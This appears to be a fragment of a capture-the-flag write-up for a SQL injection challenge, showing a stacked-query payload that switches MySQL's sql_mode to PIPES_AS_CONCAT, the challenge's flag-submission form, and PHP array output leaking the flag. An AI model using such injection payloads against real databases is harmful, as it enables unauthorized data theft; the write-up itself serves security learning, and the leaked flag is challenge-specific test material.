 query=1;set sql_mode=PIPES_AS_CONCAT;select 1
18
19 <a> Give me your flag, I will tell you if the flag is right. </a>
20 <form action="" method="post">
21 <input type="text" name="query">
22 <input type="submit">
23 </form>
24 </body>
25 </html>
26
27 Array
28 (
29 [0] => 1
30 )
31 Array
32 (
33 [0] => 1flag{d1281286-0979-4241-b962-400f6c7203fc}
34 )
35